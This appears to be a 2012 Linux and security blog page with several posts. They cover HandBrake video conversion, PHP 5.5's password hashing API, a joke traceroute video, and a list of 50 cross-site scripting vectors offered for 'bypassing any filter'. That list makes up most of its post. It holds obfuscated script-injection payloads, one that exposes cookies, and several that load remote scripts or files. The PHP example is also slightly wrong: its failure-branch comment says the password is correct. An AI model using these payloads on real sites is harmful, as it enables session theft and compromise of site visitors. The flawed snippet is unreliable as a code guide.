Only problem I have felt is the naming convention of the commands for both the GUI and CLI versions of the tool. In order to run two versions of this tool, you need to type HandBrakeCLI for CLI version and ghb for the GUI version. The problem here is with the naming convention for the binaries. I mean, the names handbrake-cli and handbrake-gtk would be more straightforward than these badly chosen names. Otherwise, the tool does pretty good job of video conversion and can be good alternative if you are not comfortable with ffmpeg. Note that ffmpeg is also capable of video conversions of different formats and is a great tool. :)
Read more...
Video Transcoding With HandBrake In Linux
2012-11-23T22:43:00+05:45
Cool Samar
conversion tools|fedora|linux|linuxmint|tricks and tips|ubuntu|ubuntu 11.10|ubuntu 12.04|ubuntu 12.10|video|
Comments
Labels:
conversion tools,
fedora,
linux,
linuxmint,
tricks and tips,
ubuntu,
ubuntu 11.10,
ubuntu 12.04,
ubuntu 12.10,
video
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 19 November 2012
50 Awesome XSS Vectors From @soaj1664ashar
Here are 50 awesome XSS vectors that @soaj1664ashar has been tweeting over time. Can be quite useful for bypassing any filter with the help of these full baked vectors.
Or Grab from pastebin :)
Read more...
50 awesome XSS vectors that I have tweeted (@soaj1664ashar) over time. Enjoy! Now you can bypass any filter with the help of these full baked vectors :-)
1) <a href="javascript:\u0061le%72t(1)"><button>
2) <div onmouseover='alert(1)'>DIV</div>
3) <iframe style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)">
4) <a href="jAvAsCrIpT:alert(1)">X</a>
5) <embed src="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
6) <object data="http://corkami.googlecode.com/svn/!svn/bc/480/trunk/misc/pdf/helloworld_js_X.pdf">
7) <var onmouseover="prompt(1)">On Mouse Over</var>
8) <a href=javascript:alert(document.cookie)>Click Here</a>
9) <img src="/" =_=" title="onerror='prompt(1)'">
10) <%<!--'%><script>alert(1);</script -->
11) <script src="data:text/javascript,alert(1)"></script>
12) <iframe/src \/\/onload = prompt(1)
13) <iframe/onreadystatechange=alert(1)
14) <svg/onload=alert(1)
15) <input value=<><iframe/src=javascript:confirm(1)
16) <input type="text" value=``<div/onmouseover='alert(1)'>X</div>
17) http://www.<script>alert(1)</script .com
18) <iframe src=j
	a
		v
			a
				s
					c
						r
							i
								p
									t
										:a
											l
												e
													r
														t
															%28
																1
																	%29></iframe>
19) <svg><script ?>alert(1)
20) <iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
21) <img src=`xx:xx`onerror=alert(1)>
22) <object type="text/x-scriptlet" data="http://jsfiddle.net/XLE63/ "></object>
23) <meta http-equiv="refresh" content="0;javascript:alert(1)"/>
24) <math><a xlink:href="//jsfiddle.net/t846h/">click
25) <embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always>
26) <svg contentScriptType=text/vbs><script>MsgBox+1
27) <a href="data:text/html;base64_,<svg/onload=\u0061le%72t(1)>">X</a
28) <iframe/onreadystatechange=\u0061\u006C\u0065\u0072\u0074('\u0061') worksinIE>
29) <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 ~ \u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u0074(~'\u0061')</script U+
30) <script/src="data:text%2Fj\u0061v\u0061script,\u0061lert('\u0061')"></script a=\u0061 & /=%2F
31) <script/src=data:text/j\u0061v\u0061script,\u0061%6C%65%72%74(/XSS/)></script
32) <object data=javascript:\u0061le%72t(1)>
33) <script>+-+-1-+-+alert(1)</script>
34) <body/onload=<!-->
alert(1)>
35) <script itworksinallbrowsers>/*<script* */alert(1)</script
36) <img src ?itworksonchrome?\/onerror = alert(1)
37) <svg><script>//
confirm(1);</script </svg>
38) <svg><script onlypossibleinopera:-)> alert(1)
39) <a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe
40) <script x> alert(1) </script 1=2
41) <div/onmouseover='alert(1)'> style="x:">
42) <--`<img/src=` onerror=alert(1)> --!>
43) <script/src=data:text/javascript,alert(1)></script>
44) <div style="position:absolute;top:0;left:0;width:100%;height:100%" onmouseover="prompt(1)" onclick="alert(1)">x</button>
45) "><img src=x onerror=window.open('https://www.google.com/');>
46) <form><button formaction=javascript:alert(1)>CLICKME
47) <math><a xlink:href="//jsfiddle.net/t846h/">click
48) <object data=data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+></object>
49) <iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
50) <a href="data:text/html;blabla,<script src="http://sternefamily.net/foo.js"></script>​">Click Me</a>
Or Grab from pastebin :)
Read more...
50 Awesome XSS Vectors From @soaj1664ashar
2012-11-19T16:38:00+05:45
Cool Samar
cross site scripting|hacking|web|xss|
Comments
Labels:
cross site scripting,
hacking,
web,
xss
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
PHP 5.5 To Include Simple And Secure Password Hashing API
Few days ago, we saw the release of PHP 5.5.0 Alpha 1 to the public. The PHP development team is serious about addressing all the criticism it gets time and again. With the recent leaks of several high profile sites, a simple to use yet secure password hashing API has been introduced now.
Here's the RFC for simple password hashing API proposed by ircmaxell and now it has been implemented as a PHP core in 5.5.0 Alpha 1 release and will continue to be part of the PHP core in future releases.
In case you would like to use the API functions in older releases, there's a compatible PHP library for PHP >= 5.3.7. The reason for this is that PHP prior to 5.3.7 contains a security issue with its BCRYPT implementation.
Basically the idea behind simple password hashing API is that most of the PHP developers either don't understand or don't think worth the effort the whole concept of strong password hashing. By providing a simple API that can be called, which takes care of all of those issues for you, hopefully more projects and developers will be able to use secure password hashing.
Using the API is quite simple. All you have to do to get the hash is:
Verifying the password is also quite simple.
The simple password hashing API provides sets of password_* functions for the developers to make use of strong password hashing.
RFC for simple password hashing API
Designing an API
PHP 5.5.0 Alpha 1 released
Read more...
Here's the RFC for simple password hashing API proposed by ircmaxell and now it has been implemented as a PHP core in 5.5.0 Alpha 1 release and will continue to be part of the PHP core in future releases.
In case you would like to use the API functions in older releases, there's a compatible PHP library for PHP >= 5.3.7. The reason for this is that PHP prior to 5.3.7 contains a security issue with its BCRYPT implementation.
Basically the idea behind simple password hashing API is that most of the PHP developers either don't understand or don't think worth the effort the whole concept of strong password hashing. By providing a simple API that can be called, which takes care of all of those issues for you, hopefully more projects and developers will be able to use secure password hashing.
Using the API is quite simple. All you have to do to get the hash is:
$hash = password_hash($password, PASSWORD_BCRYPT);
Verifying the password is also quite simple.
if (password_verify($password, $hash)) {
// pass is correct :)
} else {
// pass is correct :/
}
The simple password hashing API provides sets of password_* functions for the developers to make use of strong password hashing.
Reading materials
RFC for simple password hashing API
Designing an API
PHP 5.5.0 Alpha 1 released
Read more...
PHP 5.5 To Include Simple And Secure Password Hashing API
2012-11-19T14:49:00+05:45
Cool Samar
development|hashing|password hacking|php|programming|security|web|
Comments
Labels:
development,
hashing,
password hacking,
php,
programming,
security,
web
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
How To View Someone's IP and Speed - Epic
Well wanna laugh the whole day? Then, check out the video I found today on google. Don't even try to hold your laugh while watching this video because that's gonna cause a serious mental disorder :P.
Before starting, I would suggest you to read Wikipedia entry about traceroute if you don't know about traceroute(Believe me if you understand english, you'll get what it is).
Myself, been laughing the whole day. :P
Read more...
Myself, been laughing the whole day. :P
Read more...
How To View Someone's IP and Speed - Epic
2012-11-19T00:04:00+05:45
Cool Samar
computer jokes|fun|hacking|video|youtube|
Comments
Labels:
computer jokes,
fun,
hacking,
video,
youtube
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Posts (Atom)